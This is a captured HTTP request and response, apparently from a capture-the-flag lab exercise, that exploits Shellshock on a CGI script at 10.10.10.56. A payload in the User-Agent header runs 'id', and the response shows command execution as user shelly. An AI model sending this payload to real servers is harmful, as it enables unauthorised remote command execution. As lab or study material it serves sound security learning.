 Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'id'
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 05 Jul 2024 18:26:26 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 130
7
8
9 uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(
lxd),115(lpadmin),116(sambashare)
10